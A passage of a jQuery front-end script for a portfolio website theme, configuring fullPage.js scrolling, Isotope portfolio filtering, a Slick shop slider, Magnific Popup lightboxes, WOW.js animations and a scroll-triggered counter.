                  anchors:career_portfolio_var.anchors,
                  menu:'#fullpagemenu',
                  slidesNavigation:true,
                  fadingEffect:true,
                  autoScrolling:false,
                    //Scrolling
                    css3: true,
                    scrollingSpeed: 700,
                    fitToSection: true,
                  fadingEffectKey: 'YWx2YXJvdHJpZ28uY29tXzAzN1ptRmthVzVuUldabVpXTjBiNXo='
            });            
        }
    });
    /*skill bar js*/
    var $skill_items = $('.skill-item');
    if( $skill_items.length > 0 ) {
        $skill_items.each( function(i){

            var $innerEl = $( $skill_items[i] );
            var $skillBar = $innerEl.find('.skillbar-bar');
            var width = $innerEl.find('.skill-in-percent').text();

            $skillBar.animate({
                width: width
            }, 1000 );
        });
    }

    /*--------portfolio section isotopes--------*/
    var $workiso = $('.portfolio .portfolio-wrap');
        $workiso.isotope({
            itemSelector: '.portfolio-item',
            percentPosition: true,
            masonry: {
                columnWidth: '.portfolio-item'
        },
        isFitWidth: true,
        filter: '*'
    });

    /*-- layout Isotope after each image loads--*/
    $workiso.imagesLoaded().progress( function() {
        $workiso.isotope('layout');
    });

    /*-- filter items on button click--*/
    $('.work-filters-button').on('click', 'li', function() {
        var filterValue = $(this).attr('data-filter');
        $workiso.isotope({
            filter: filterValue
        });
    });
    /*button for adding active class and removing */
    $(".work-filters-button li ").on( 'click', function() {
        $(".work-filters-button  li.active").removeClass("active"), 
        $(this).addClass("active")
    });
    /*.portfolio-gallery masonary*/
    var $portfolioGallery = $('.portfolio-gallery');
    $portfolioGallery.isotope({
      itemSelector: '.portfolio-gallery-item',
      percentPosition: true,
      masonry: {
        // use outer width of grid-sizer for columnWidth
        columnWidth: '.portfolio-gallery-item'
      },
      isFitWidth: true
    });
    // layout Isotope after each image loads
    $portfolioGallery.imagesLoaded().progress( function() {
        $portfolioGallery.isotope('layout');
    });
    /*shop section slider*/
    var $shopSlider = $('.shop-section .shop-wrap');
    $shopSlider.slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        dots: true,
        arrows: false,
        centerMode: true,
        focusOnSelect: true,
        centerPadding: 0
    });
    /*pop up video*/
    var $videoIcon = $('.video-content .icon');
    $videoIcon.magnificPopup({
        disableOn: 700,
        type: 'iframe',
        mainClass: 'mfp-fade',
        removalDelay: 160,
        preloader: false,
        fixedContentPos: false
    });
    /*pop up of gallery sections*/
    $('.portfolio-gallery-item').magnificPopup({
        delegate: 'a',
        type: 'image',
        tLoading: 'Loading image #%curr%...',
        mainClass: 'mfp-img-mobile',
        gallery: {
            enabled: true,
            navigateByImgClick: true,
            preload: [0, 1] // Will preload 0 - before current, and 1 after the current image
        },
        image:{
            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
            titleSrc: function(item) {
                return item.el.attr('title');
            }
        }
    });
    /*initializing wow.js for animation*/
    new WOW().init({
        offset: 0
    });

    /*counter section*/

    var a = 0;
    jQuery(window).scroll(function ($) {

    if (jQuery(".counter-section").length) {

      var oTop = jQuery('.counter-section').offset().top - window.innerHeight;
      if (a == 0 && jQuery(window).scrollTop() > oTop) {
        jQuery('.info-count').each(function () {
          var $this = jQuery(this),
            countTo = $this.attr('data-count');
          jQuery({
            countNum: $this.text()
          }).animate({
              countNum: countTo
            },

            {

              duration: 8000,
              easing: 'swing',
              step: function () {
                $this.text(Math.floor(this.countNum));
              },
              complete: function () {
                $this.text(this.countNum);
                //alert('finished');
              }

            });
        });
        a = 1;
      }
    }
  });

})(jQuery);


